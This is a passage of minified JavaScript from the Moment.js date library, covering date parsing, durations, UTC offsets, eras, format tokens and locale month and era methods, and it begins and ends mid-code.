Date(f.now());else V(r)?i._d=new Date(r.valueOf()):"string"==typeof r?(n=i,null!==(t=vt.exec(n._i))?n._d=new Date(+t[1]):(St(n),!1===n._isValid&&(delete n._isValid,Ot(n),!1===n._isValid&&(delete n._isValid,n._strict?n._isValid=!1:f.createFromInputFallback(n))))):a(r)?(i._a=G(r.slice(0),function(e){return parseInt(e,10)}),xt(i)):F(r)?(t=i)._d||(s=void 0===(n=ue(t._i)).day?n.date:n.day,t._a=G([n.year,n.month,s,n.hour,n.minute,n.second,n.millisecond],function(e){return e&&parseInt(e,10)}),xt(t)):u(r)?i._d=new Date(r):f.createFromInputFallback(i);return A(e)||(e._d=null),e}function Pt(e,t,n,s,i){var r={};return!0!==t&&!1!==t||(s=t,t=void 0),!0!==n&&!1!==n||(s=n,n=void 0),(F(e)&&L(e)||a(e)&&0===e.length)&&(e=void 0),r._isAMomentObject=!0,r._useUTC=r._isUTC=i,r._l=n,r._i=e,r._f=t,r._strict=s,(i=new q(_t(Nt(i=r))))._nextDay&&(i.add(1,"d"),i._nextDay=void 0),i}function W(e,t,n,s){return Pt(e,t,n,s,!1)}f.createFromInputFallback=e("value provided is not in a recognized RFC2822 or ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non RFC2822/ISO date formats are discouraged. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.",function(e){e._d=new Date(e._i+(e._useUTC?" UTC":""))}),f.ISO_8601=function(){},f.RFC_2822=function(){};ge=e("moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/",function(){var e=W.apply(null,arguments);return this.isValid()&&e.isValid()?e<this?this:e:I()}),we=e("moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/",function(){var e=W.apply(null,arguments);return this.isValid()&&e.isValid()?this<e?this:e:I()});function Rt(e,t){var n,s;if(!(t=1===t.length&&a(t[0])?t[0]:t).length)return W();for(n=t[0],s=1;s<t.length;++s)t[s].isValid()&&!t[s][e](n)||(n=t[s]);return n}var Wt=["year","quarter","month","week","day","hour","minute","second","millisecond"];function Ct(e){var e=ue(e),t=e.year||0,n=e.quarter||0,s=e.month||0,i=e.week||e.isoWeek||0,r=e.day||0,a=e.hour||0,o=e.minute||0,u=e.second||0,l=e.millisecond||0;this._isValid=function(e){var t,n,s=!1,i=Wt.length;for(t in e)if(c(e,t)&&(-1===S.call(Wt,t)||null!=e[t]&&isNaN(e[t])))return!1;for(n=0;n<i;++n)if(e[Wt[n]]){if(s)return!1;parseFloat(e[Wt[n]])!==g(e[Wt[n]])&&(s=!0)}return!0}(e),this._milliseconds=+l+1e3*u+6e4*o+1e3*a*60*60,this._days=+r+7*i,this._months=+s+3*n+12*t,this._data={},this._locale=mt(),this._bubble()}function Ut(e){return e instanceof Ct}function Ht(e){return e<0?-1*Math.round(-1*e):Math.round(e)}function Ft(e,n){s(e,0,0,function(){var e=this.utcOffset(),t="+";return e<0&&(e=-e,t="-"),t+r(~~(e/60),2)+n+r(~~e%60,2)})}Ft("Z",":"),Ft("ZZ",""),v("Z",Ye),v("ZZ",Ye),D(["Z","ZZ"],function(e,t,n){n._useUTC=!0,n._tzm=Vt(Ye,e)});var Lt=/([\+\-]|\d\d)/gi;function Vt(e,t){var t=(t||"").match(e);return null===t?null:0===(t=60*(e=((t[t.length-1]||[])+"").match(Lt)||["-",0,0])[1]+g(e[2]))?0:"+"===e[0]?t:-t}function Gt(e,t){var n;return t._isUTC?(t=t.clone(),n=(h(e)||V(e)?e:W(e)).valueOf()-t.valueOf(),t._d.setTime(t._d.valueOf()+n),f.updateOffset(t,!1),t):W(e).local()}function Et(e){return-Math.round(e._d.getTimezoneOffset())}function At(){return!!this.isValid()&&(this._isUTC&&0===this._offset)}f.updateOffset=function(){};var It=/^(-|\+)?(?:(\d*)[. ])?(\d+):(\d+)(?::(\d+)(\.\d*)?)?$/,jt=/^(-|\+)?P(?:([-+]?[0-9,.]*)Y)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)W)?(?:([-+]?[0-9,.]*)D)?(?:T(?:([-+]?[0-9,.]*)H)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)S)?)?$/;function C(e,t){var n,s=e,i=null;return Ut(e)?s={ms:e._milliseconds,d:e._days,M:e._months}:u(e)||!isNaN(+e)?(s={},t?s[t]=+e:s.milliseconds=+e):(i=It.exec(e))?(n="-"===i[1]?-1:1,s={y:0,d:g(i[b])*n,h:g(i[x])*n,m:g(i[T])*n,s:g(i[N])*n,ms:g(Ht(1e3*i[Ne]))*n}):(i=jt.exec(e))?(n="-"===i[1]?-1:1,s={y:Zt(i[2],n),M:Zt(i[3],n),w:Zt(i[4],n),d:Zt(i[5],n),h:Zt(i[6],n),m:Zt(i[7],n),s:Zt(i[8],n)}):null==s?s={}:"object"==typeof s&&("from"in s||"to"in s)&&(t=function(e,t){var n;if(!e.isValid()||!t.isValid())return{milliseconds:0,months:0};t=Gt(t,e),e.isBefore(t)?n=zt(e,t):((n=zt(t,e)).milliseconds=-n.milliseconds,n.months=-n.months);return n}(W(s.from),W(s.to)),(s={}).ms=t.milliseconds,s.M=t.months),i=new Ct(s),Ut(e)&&c(e,"_locale")&&(i._locale=e._locale),Ut(e)&&c(e,"_isValid")&&(i._isValid=e._isValid),i}function Zt(e,t){e=e&&parseFloat(e.replace(",","."));return(isNaN(e)?0:e)*t}function zt(e,t){var n={};return n.months=t.month()-e.month()+12*(t.year()-e.year()),e.clone().add(n.months,"M").isAfter(t)&&--n.months,n.milliseconds=+t-+e.clone().add(n.months,"M"),n}function $t(s,i){return function(e,t){var n;return null===t||isNaN(+t)||(Q(i,"moment()."+i+"(period, number) is deprecated. Please use moment()."+i+"(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info."),n=e,e=t,t=n),qt(this,C(e,t),s),this}}function qt(e,t,n,s){var i=t._milliseconds,r=Ht(t._days),t=Ht(t._months);e.isValid()&&(s=null==s||s,t&&Ve(e,ce(e,"Month")+t*n),r&&fe(e,"Date",ce(e,"Date")+r*n),i&&e._d.setTime(e._d.valueOf()+i*n),s&&f.updateOffset(e,r||t))}C.fn=Ct.prototype,C.invalid=function(){return C(NaN)};Ce=$t(1,"add"),Je=$t(-1,"subtract");function Bt(e){return"string"==typeof e||e instanceof String}function Jt(e){return h(e)||V(e)||Bt(e)||u(e)||function(t){var e=a(t),n=!1;e&&(n=0===t.filter(function(e){return!u(e)&&Bt(t)}).length);return e&&n}(e)||function(e){var t,n,s=F(e)&&!L(e),i=!1,r=["years","year","y","months","month","M","days","day","d","dates","date","D","hours","hour","h","minutes","minute","m","seconds","second","s","milliseconds","millisecond","ms"],a=r.length;for(t=0;t<a;t+=1)n=r[t],i=i||c(e,n);return s&&i}(e)||null==e}function Qt(e,t){if(e.date()<t.date())return-Qt(t,e);var n=12*(t.year()-e.year())+(t.month()-e.month()),s=e.clone().add(n,"months"),t=t-s<0?(t-s)/(s-e.clone().add(n-1,"months")):(t-s)/(e.clone().add(1+n,"months")-s);return-(n+t)||0}function Xt(e){return void 0===e?this._locale._abbr:(null!=(e=mt(e))&&(this._locale=e),this)}f.defaultFormat="YYYY-MM-DDTHH:mm:ssZ",f.defaultFormatUtc="YYYY-MM-DDTHH:mm:ss[Z]";Xe=e("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",function(e){return void 0===e?this.localeData():this.locale(e)});function Kt(){return this._locale}var en=126227808e5;function tn(e,t){return(e%t+t)%t}function nn(e,t,n){return e<100&&0<=e?new Date(e+400,t,n)-en:new Date(e,t,n).valueOf()}function sn(e,t,n){return e<100&&0<=e?Date.UTC(e+400,t,n)-en:Date.UTC(e,t,n)}function rn(e,t){return t.erasAbbrRegex(e)}function an(){for(var e=[],t=[],n=[],s=[],i=this.eras(),r=0,a=i.length;r<a;++r)t.push(M(i[r].name)),e.push(M(i[r].abbr)),n.push(M(i[r].narrow)),s.push(M(i[r].name)),s.push(M(i[r].abbr)),s.push(M(i[r].narrow));this._erasRegex=new RegExp("^("+s.join("|")+")","i"),this._erasNameRegex=new RegExp("^("+t.join("|")+")","i"),this._erasAbbrRegex=new RegExp("^("+e.join("|")+")","i"),this._erasNarrowRegex=new RegExp("^("+n.join("|")+")","i")}function on(e,t){s(0,[e,e.length],0,t)}function un(e,t,n,s,i){var r;return null==e?qe(this,s,i).year:(r=P(e,s,i),function(e,t,n,s,i){e=$e(e,t,n,s,i),t=Ze(e.year,0,e.dayOfYear);return this.year(t.getUTCFullYear()),this.month(t.getUTCMonth()),this.date(t.getUTCDate()),this}.call(this,e,t=r<t?r:t,n,s,i))}s("N",0,0,"eraAbbr"),s("NN",0,0,"eraAbbr"),s("NNN",0,0,"eraAbbr"),s("NNNN",0,0,"eraName"),s("NNNNN",0,0,"eraNarrow"),s("y",["y",1],"yo","eraYear"),s("y",["yy",2],0,"eraYear"),s("y",["yyy",3],0,"eraYear"),s("y",["yyyy",4],0,"eraYear"),v("N",rn),v("NN",rn),v("NNN",rn),v("NNNN",function(e,t){return t.erasNameRegex(e)}),v("NNNNN",function(e,t){return t.erasNarrowRegex(e)}),D(["N","NN","NNN","NNNN","NNNNN"],function(e,t,n,s){s=n._locale.erasParse(e,s,n._strict);s?m(n).era=s:m(n).invalidEra=e}),v("y",Me),v("yy",Me),v("yyy",Me),v("yyyy",Me),v("yo",function(e,t){return t._eraYearOrdinalRegex||Me}),D(["y","yy","yyy","yyyy"],Y),D(["yo"],function(e,t,n,s){var i;n._locale._eraYearOrdinalRegex&&(i=e.match(n._locale._eraYearOrdinalRegex)),n._locale.eraYearOrdinalParse?t[Y]=n._locale.eraYearOrdinalParse(e,i):t[Y]=parseInt(e,10)}),s(0,["gg",2],0,function(){return this.weekYear()%100}),s(0,["GG",2],0,function(){return this.isoWeekYear()%100}),on("gggg","weekYear"),on("ggggg","weekYear"),on("GGGG","isoWeekYear"),on("GGGGG","isoWeekYear"),t("weekYear","gg"),t("isoWeekYear","GG"),n("weekYear",1),n("isoWeekYear",1),v("G",De),v("g",De),v("GG",p,w),v("gg",p,w),v("GGGG",ke,_e),v("gggg",ke,_e),v("GGGGG",ve,ye),v("ggggg",ve,ye),Te(["gggg","ggggg","GGGG","GGGGG"],function(e,t,n,s){t[s.substr(0,2)]=g(e)}),Te(["gg","GG"],function(e,t,n,s){t[s]=f.parseTwoDigitYear(e)}),s("Q",0,"Qo","quarter"),t("quarter","Q"),n("quarter",7),v("Q",i),D("Q",function(e,t){t[O]=3*(g(e)-1)}),s("D",["DD",2],"Do","date"),t("date","D"),n("date",9),v("D",p),v("DD",p,w),v("Do",function(e,t){return e?t._dayOfMonthOrdinalParse||t._ordinalParse:t._dayOfMonthOrdinalParseLenient}),D(["D","DD"],b),D("Do",function(e,t){t[b]=g(e.match(p)[0])});ke=de("Date",!0);s("DDD",["DDDD",3],"DDDo","dayOfYear"),t("dayOfYear","DDD"),n("dayOfYear",4),v("DDD",pe),v("DDDD",me),D(["DDD","DDDD"],function(e,t,n){n._dayOfYear=g(e)}),s("m",["mm",2],0,"minute"),t("minute","m"),n("minute",14),v("m",p),v("mm",p,w),D(["m","mm"],T);var ln,_e=de("Minutes",!1),ve=(s("s",["ss",2],0,"second"),t("second","s"),n("second",15),v("s",p),v("ss",p,w),D(["s","ss"],N),de("Seconds",!1));for(s("S",0,0,function(){return~~(this.millisecond()/100)}),s(0,["SS",2],0,function(){return~~(this.millisecond()/10)}),s(0,["SSS",3],0,"millisecond"),s(0,["SSSS",4],0,function(){return 10*this.millisecond()}),s(0,["SSSSS",5],0,function(){return 100*this.millisecond()}),s(0,["SSSSSS",6],0,function(){return 1e3*this.millisecond()}),s(0,["SSSSSSS",7],0,function(){return 1e4*this.millisecond()}),s(0,["SSSSSSSS",8],0,function(){return 1e5*this.millisecond()}),s(0,["SSSSSSSSS",9],0,function(){return 1e6*this.millisecond()}),t("millisecond","ms"),n("millisecond",16),v("S",pe,i),v("SS",pe,w),v("SSS",pe,me),ln="SSSS";ln.length<=9;ln+="S")v(ln,Me);function hn(e,t){t[Ne]=g(1e3*("0."+e))}for(ln="S";ln.length<=9;ln+="S")D(ln,hn);ye=de("Milliseconds",!1),s("z",0,0,"zoneAbbr"),s("zz",0,0,"zoneName");i=q.prototype;function dn(e){return e}i.add=Ce,i.calendar=function(e,t){1===arguments.length&&(arguments[0]?Jt(arguments[0])?(e=arguments[0],t=void 0):function(e){for(var t=F(e)&&!L(e),n=!1,s=["sameDay","nextDay","lastDay","nextWeek","lastWeek","sameElse"],i=0;i<s.length;i+=1)n=n||c(e,s[i]);return t&&n}(arguments[0])&&(t=arguments[0],e=void 0):t=e=void 0);var e=e||W(),n=Gt(e,this).startOf("day"),n=f.calendarFormat(this,n)||"sameElse",t=t&&(d(t[n])?t[n].call(this,e):t[n]);return this.format(t||this.localeData().calendar(n,this,W(e)))},i.clone=function(){return new q(this)},i.diff=function(e,t,n){var s,i,r;if(!this.isValid())return NaN;if(!(s=Gt(e,this)).isValid())return NaN;switch(i=6e4*(s.utcOffset()-this.utcOffset()),t=_(t)){case"year":r=Qt(this,s)/12;break;case"month":r=Qt(this,s);break;case"quarter":r=Qt(this,s)/3;break;case"second":r=(this-s)/1e3;break;case"minute":r=(this-s)/6e4;break;case"hour":r=(this-s)/36e5;break;case"day":r=(this-s-i)/864e5;break;case"week":r=(this-s-i)/6048e5;break;default:r=this-s}return n?r:y(r)},i.endOf=function(e){var t,n;if(void 0===(e=_(e))||"millisecond"===e||!this.isValid())return this;switch(n=this._isUTC?sn:nn,e){case"year":t=n(this.year()+1,0,1)-1;break;case"quarter":t=n(this.year(),this.month()-this.month()%3+3,1)-1;break;case"month":t=n(this.year(),this.month()+1,1)-1;break;case"week":t=n(this.year(),this.month(),this.date()-this.weekday()+7)-1;break;case"isoWeek":t=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1)+7)-1;break;case"day":case"date":t=n(this.year(),this.month(),this.date()+1)-1;break;case"hour":t=this._d.valueOf(),t+=36e5-tn(t+(this._isUTC?0:6e4*this.utcOffset()),36e5)-1;break;case"minute":t=this._d.valueOf(),t+=6e4-tn(t,6e4)-1;break;case"second":t=this._d.valueOf(),t+=1e3-tn(t,1e3)-1;break}return this._d.setTime(t),f.updateOffset(this,!0),this},i.format=function(e){return e=e||(this.isUtc()?f.defaultFormatUtc:f.defaultFormat),e=re(this,e),this.localeData().postformat(e)},i.from=function(e,t){return this.isValid()&&(h(e)&&e.isValid()||W(e).isValid())?C({to:this,from:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()},i.fromNow=function(e){return this.from(W(),e)},i.to=function(e,t){return this.isValid()&&(h(e)&&e.isValid()||W(e).isValid())?C({from:this,to:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()},i.toNow=function(e){return this.to(W(),e)},i.get=function(e){return d(this[e=_(e)])?this[e]():this},i.invalidAt=function(){return m(this).overflow},i.isAfter=function(e,t){return e=h(e)?e:W(e),!(!this.isValid()||!e.isValid())&&("millisecond"===(t=_(t)||"millisecond")?this.valueOf()>e.valueOf():e.valueOf()<this.clone().startOf(t).valueOf())},i.isBefore=function(e,t){return e=h(e)?e:W(e),!(!this.isValid()||!e.isValid())&&("millisecond"===(t=_(t)||"millisecond")?this.valueOf()<e.valueOf():this.clone().endOf(t).valueOf()<e.valueOf())},i.isBetween=function(e,t,n,s){return e=h(e)?e:W(e),t=h(t)?t:W(t),!!(this.isValid()&&e.isValid()&&t.isValid())&&(("("===(s=s||"()")[0]?this.isAfter(e,n):!this.isBefore(e,n))&&(")"===s[1]?this.isBefore(t,n):!this.isAfter(t,n)))},i.isSame=function(e,t){var e=h(e)?e:W(e);return!(!this.isValid()||!e.isValid())&&("millisecond"===(t=_(t)||"millisecond")?this.valueOf()===e.valueOf():(e=e.valueOf(),this.clone().startOf(t).valueOf()<=e&&e<=this.clone().endOf(t).valueOf()))},i.isSameOrAfter=function(e,t){return this.isSame(e,t)||this.isAfter(e,t)},i.isSameOrBefore=function(e,t){return this.isSame(e,t)||this.isBefore(e,t)},i.isValid=function(){return A(this)},i.lang=Xe,i.locale=Xt,i.localeData=Kt,i.max=we,i.min=ge,i.parsingFlags=function(){return E({},m(this))},i.set=function(e,t){if("object"==typeof e)for(var n=function(e){var t,n=[];for(t in e)c(e,t)&&n.push({unit:t,priority:le[t]});return n.sort(function(e,t){return e.priority-t.priority}),n}(e=ue(e)),s=n.length,i=0;i<s;i++)this[n[i].unit](e[n[i].unit]);else if(d(this[e=_(e)]))return this[e](t);return this},i.startOf=function(e){var t,n;if(void 0===(e=_(e))||"millisecond"===e||!this.isValid())return this;switch(n=this._isUTC?sn:nn,e){case"year":t=n(this.year(),0,1);break;case"quarter":t=n(this.year(),this.month()-this.month()%3,1);break;case"month":t=n(this.year(),this.month(),1);break;case"week":t=n(this.year(),this.month(),this.date()-this.weekday());break;case"isoWeek":t=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1));break;case"day":case"date":t=n(this.year(),this.month(),this.date());break;case"hour":t=this._d.valueOf(),t-=tn(t+(this._isUTC?0:6e4*this.utcOffset()),36e5);break;case"minute":t=this._d.valueOf(),t-=tn(t,6e4);break;case"second":t=this._d.valueOf(),t-=tn(t,1e3);break}return this._d.setTime(t),f.updateOffset(this,!0),this},i.subtract=Je,i.toArray=function(){var e=this;return[e.year(),e.month(),e.date(),e.hour(),e.minute(),e.second(),e.millisecond()]},i.toObject=function(){var e=this;return{years:e.year(),months:e.month(),date:e.date(),hours:e.hours(),minutes:e.minutes(),seconds:e.seconds(),milliseconds:e.milliseconds()}},i.toDate=function(){return new Date(this.valueOf())},i.toISOString=function(e){if(!this.isValid())return null;var t=(e=!0!==e)?this.clone().utc():this;return t.year()<0||9999<t.year()?re(t,e?"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYYYY-MM-DD[T]HH:mm:ss.SSSZ"):d(Date.prototype.toISOString)?e?this.toDate().toISOString():new Date(this.valueOf()+60*this.utcOffset()*1e3).toISOString().replace("Z",re(t,"Z")):re(t,e?"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYY-MM-DD[T]HH:mm:ss.SSSZ")},i.inspect=function(){if(!this.isValid())return"moment.invalid(/* "+this._i+" */)";var e,t="moment",n="";return this.isLocal()||(t=0===this.utcOffset()?"moment.utc":"moment.parseZone",n="Z"),t="["+t+'("]',e=0<=this.year()&&this.year()<=9999?"YYYY":"YYYYYY",this.format(t+e+"-MM-DD[T]HH:mm:ss.SSS"+(n+'[")]'))},"undefined"!=typeof Symbol&&null!=Symbol.for&&(i[Symbol.for("nodejs.util.inspect.custom")]=function(){return"Moment<"+this.format()+">"}),i.toJSON=function(){return this.isValid()?this.toISOString():null},i.toString=function(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")},i.unix=function(){return Math.floor(this.valueOf()/1e3)},i.valueOf=function(){return this._d.valueOf()-6e4*(this._offset||0)},i.creationData=function(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}},i.eraName=function(){for(var e,t=this.localeData().eras(),n=0,s=t.length;n<s;++n){if(e=this.clone().startOf("day").valueOf(),t[n].since<=e&&e<=t[n].until)return t[n].name;if(t[n].until<=e&&e<=t[n].since)return t[n].name}return""},i.eraNarrow=function(){for(var e,t=this.localeData().eras(),n=0,s=t.length;n<s;++n){if(e=this.clone().startOf("day").valueOf(),t[n].since<=e&&e<=t[n].until)return t[n].narrow;if(t[n].until<=e&&e<=t[n].since)return t[n].narrow}return""},i.eraAbbr=function(){for(var e,t=this.localeData().eras(),n=0,s=t.length;n<s;++n){if(e=this.clone().startOf("day").valueOf(),t[n].since<=e&&e<=t[n].until)return t[n].abbr;if(t[n].until<=e&&e<=t[n].since)return t[n].abbr}return""},i.eraYear=function(){for(var e,t,n=this.localeData().eras(),s=0,i=n.length;s<i;++s)if(e=n[s].since<=n[s].until?1:-1,t=this.clone().startOf("day").valueOf(),n[s].since<=t&&t<=n[s].until||n[s].until<=t&&t<=n[s].since)return(this.year()-f(n[s].since).year())*e+n[s].offset;return this.year()},i.year=Ie,i.isLeapYear=function(){return he(this.year())},i.weekYear=function(e){return un.call(this,e,this.week(),this.weekday(),this.localeData()._week.dow,this.localeData()._week.doy)},i.isoWeekYear=function(e){return un.call(this,e,this.isoWeek(),this.isoWeekday(),1,4)},i.quarter=i.quarters=function(e){return null==e?Math.ceil((this.month()+1)/3):this.month(3*(e-1)+this.month()%3)},i.month=Ge,i.daysInMonth=function(){return We(this.year(),this.month())},i.week=i.weeks=function(e){var t=this.localeData().week(this);return null==e?t:this.add(7*(e-t),"d")},i.isoWeek=i.isoWeeks=function(e){var t=qe(this,1,4).week;return null==e?t:this.add(7*(e-t),"d")},i.weeksInYear=function(){var e=this.localeData()._week;return P(this.year(),e.dow,e.doy)},i.weeksInWeekYear=function(){var e=this.localeData()._week;return P(this.weekYear(),e.dow,e.doy)},i.isoWeeksInYear=function(){return P(this.year(),1,4)},i.isoWeeksInISOWeekYear=function(){return P(this.isoWeekYear(),1,4)},i.date=ke,i.day=i.days=function(e){if(!this.isValid())return null!=e?this:NaN;var t,n,s=this._isUTC?this._d.getUTCDay():this._d.getDay();return null!=e?(t=e,n=this.localeData(),e="string"!=typeof t?t:isNaN(t)?"number"==typeof(t=n.weekdaysParse(t))?t:null:parseInt(t,10),this.add(e-s,"d")):s},i.weekday=function(e){if(!this.isValid())return null!=e?this:NaN;var t=(this.day()+7-this.localeData()._week.dow)%7;return null==e?t:this.add(e-t,"d")},i.isoWeekday=function(e){return this.isValid()?null!=e?(t=e,n=this.localeData(),n="string"==typeof t?n.weekdaysParse(t)%7||7:isNaN(t)?null:t,this.day(this.day()%7?n:n-7)):this.day()||7:null!=e?this:NaN;var t,n},i.dayOfYear=function(e){var t=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/864e5)+1;return null==e?t:this.add(e-t,"d")},i.hour=i.hours=k,i.minute=i.minutes=_e,i.second=i.seconds=ve,i.millisecond=i.milliseconds=ye,i.utcOffset=function(e,t,n){var s,i=this._offset||0;if(!this.isValid())return null!=e?this:NaN;if(null==e)return this._isUTC?i:Et(this);if("string"==typeof e){if(null===(e=Vt(Ye,e)))return this}else Math.abs(e)<16&&!n&&(e*=60);return!this._isUTC&&t&&(s=Et(this)),this._offset=e,this._isUTC=!0,null!=s&&this.add(s,"m"),i!==e&&(!t||this._changeInProgress?qt(this,C(e-i,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,f.updateOffset(this,!0),this._changeInProgress=null)),this},i.utc=function(e){return this.utcOffset(0,e)},i.local=function(e){return this._isUTC&&(this.utcOffset(0,e),this._isUTC=!1,e&&this.subtract(Et(this),"m")),this},i.parseZone=function(){var e;return null!=this._tzm?this.utcOffset(this._tzm,!1,!0):"string"==typeof this._i&&(null!=(e=Vt(Se,this._i))?this.utcOffset(e):this.utcOffset(0,!0)),this},i.hasAlignedHourOffset=function(e){return!!this.isValid()&&(e=e?W(e).utcOffset():0,(this.utcOffset()-e)%60==0)},i.isDST=function(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()},i.isLocal=function(){return!!this.isValid()&&!this._isUTC},i.isUtcOffset=function(){return!!this.isValid()&&this._isUTC},i.isUtc=At,i.isUTC=At,i.zoneAbbr=function(){return this._isUTC?"UTC":""},i.zoneName=function(){return this._isUTC?"Coordinated Universal Time":""},i.dates=e("dates accessor is deprecated. Use date instead.",ke),i.months=e("months accessor is deprecated. Use month instead",Ge),i.years=e("years accessor is deprecated. Use year instead",Ie),i.zone=e("moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/",function(e,t){return null!=e?(this.utcOffset(e="string"!=typeof e?-e:e,t),this):-this.utcOffset()}),i.isDSTShifted=e("isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information",function(){if(!o(this._isDSTShifted))return this._isDSTShifted;var e,t={};return $(t,this),(t=Nt(t))._a?(e=(t._isUTC?l:W)(t._a),this._isDSTShifted=this.isValid()&&0<function(e,t,n){for(var s=Math.min(e.length,t.length),i=Math.abs(e.length-t.length),r=0,a=0;a<s;a++)(n&&e[a]!==t[a]||!n&&g(e[a])!==g(t[a]))&&r++;return r+i}(t._a,e.toArray())):this._isDSTShifted=!1,this._isDSTShifted});w=K.prototype;function cn(e,t,n,s){var i=mt(),s=l().set(s,t);return i[n](s,e)}function fn(e,t,n){if(u(e)&&(t=e,e=void 0),e=e||"",null!=t)return cn(e,t,n,"month");for(var s=[],i=0;i<12;i++)s[i]=cn(e,i,n,"month");return s}function mn(e,t,n,s){t=("boolean"==typeof e?u(t)&&(n=t,t=void 0):(t=e,e=!1,u(n=t)&&(n=t,t=void 0)),t||"");var i,r=mt(),a=e?r._week.dow:0,o=[];if(null!=n)return cn(t,(n+a)%7,s,"day");for(i=0;i<7;i++)o[i]=cn(t,(i+a)%7,s,"day");return o}w.calendar=function(e,t,n){return d(e=this._calendar[e]||this._calendar.sameElse)?e.call(t,n):e},w.longDateFormat=function(e){var t=this._longDateFormat[e],n=this._longDateFormat[e.toUpperCase()];return t||!n?t:(this._longDateFormat[e]=n.match(te).map(function(e){return"MMMM"===e||"MM"===e||"DD"===e||"dddd"===e?e.slice(1):e}).join(""),this._longDateFormat[e])},w.invalidDate=function(){return this._invalidDate},w.ordinal=function(e){return this._ordinal.replace("%d",e)},w.preparse=dn,w.postformat=dn,w.relativeTime=function(e,t,n,s){var i=this._relativeTime[n];return d(i)?i(e,t,n,s):i.replace(/%d/i,e)},w.pastFuture=function(e,t){return d(e=this._relativeTime[0<e?"future":"past"])?e(t):e.replace(/%s/i,t)},w.set=function(e){var t,n;for(n in e)c(e,n)&&(d(t=e[n])?this[n]=t:this["_"+n]=t);this._config=e,this._dayOfMonthOrdinalParseLenient=new RegExp((this._dayOfMonthOrdinalParse.source||this._ordinalParse.source)+"|"+/\d{1,2}/.source)},w.eras=function(e,t){for(var n,s=this._eras||mt("en")._eras,i=0,r=s.length;i<r;++i){switch(typeof s[i].since){case"string":n=f(s[i].since).startOf("day"),s[i].since=n.valueOf();break}switch(typeof s[i].until){case"undefined":s[i].until=1/0;break;case"string":n=f(s[i].until).startOf("day").valueOf(),s[i].until=n.valueOf();break}}return s},w.erasParse=function(e,t,n){var s,i,r,a,o,u=this.eras();for(e=e.toUpperCase(),s=0,i=u.length;s<i;++s)if(r=u[s].name.toUpperCase(),a=u[s].abbr.toUpperCase(),o=u[s].narrow.toUpperCase(),n)switch(t){case"N":case"NN":case"NNN":if(a===e)return u[s];break;case"NNNN":if(r===e)return u[s];break;case"NNNNN":if(o===e)return u[s];break}else if(0<=[r,a,o].indexOf(e))return u[s]},w.erasConvertYear=function(e,t){var n=e.since<=e.until?1:-1;return void 0===t?f(e.since).year():f(e.since).year()+(t-e.offset)*n},w.erasAbbrRegex=function(e){return c(this,"_erasAbbrRegex")||an.call(this),e?this._erasAbbrRegex:this._erasRegex},w.erasNameRegex=function(e){return c(this,"_erasNameRegex")||an.call(this),e?this._erasNameRegex:this._erasRegex},w.erasNarrowRegex=function(e){return c(this,"_erasNarrowRegex")||an.call(this),e?this._erasNarrowRegex:this._erasRegex},w.months=function(e,t){return e?(a(this._months)?this._months:this._months[(this._months.isFormat||He).test(t)?"format":"standalone"])[e.month()]:a(this._months)?this._months:this._months.standalone},w.monthsShort=function(e,t){return e?(a(this._monthsShort)?this._monthsShort:this._monthsShort[He.test(t)?"format":"standalone"])[e.month()]:a(this._monthsShort)?this._monthsShort:this._monthsShort.standalone},w.monthsParse=function(e,t,n){var s,i;if(this._monthsParseExact)return function(e,t,n){var s,i,r,e=e.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],s=0;s<12;++s)r=l([2e3,s]),this._shortMonthsParse[s]=this.monthsShort(r,"").toLocaleLowerCase(),this._longMonthsParse[s]=this.months(r,"").toLocaleLowerCase();return n?"MMM"===t?-1!==(i=S.call(this._shortMonthsParse,e))?i:null:-1!==(i=S.call(this._longMonthsParse,e))?i:null:"MMM"===t?-1!==(i=S.call(this._shortMonthsParse,e))||-1!==(i=S.call(this._longMonthsParse,e))?i:null:-1!==(i=S.call(this._longMonthsParse,e))||-1!==(i=S.call(this._shortMonthsParse,e))?i:null}.call(this,e,t,n);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),s=0;s<12;s++){if(i=l([2e3,s]),n&&!this._longMonthsParse[s]&&(this._longMonthsParse[s]=new RegExp("^"+this.months(i,"").replace(".","")+"$","i"),this._shortMonthsParse[s]=new RegExp("^"+this.monthsShort(i,"").replace(".","")+"$","i")),n||this._monthsParse[s]||(i="^"+this.months(i,"")+"|^"+this.monthsShort(i,""),this._monthsParse[s]=new RegExp(i.replace(".",""),"i")),n&&"MMMM"===t&&this._longMonthsParse[s].test(e))return s;if(n&&"MMM"===t&&this._shortMonthsParse[s].test(e))return s;if(!n&&this._monthsParse[s].test(e))return s}},w.monthsRegex=function(e){return this._monthsParseExact?(c(this,"_monthsRegex")||Ee.call(this),e?this._monthsStrictRegex:this._monthsRegex):(c(this,"_monthsRegex")||(this._monthsRegex=Le),this._monthsStrictRegex&&e?this._monthsStrictRegex:this._monthsRegex)},w.monthsShortRegex=function(e){return 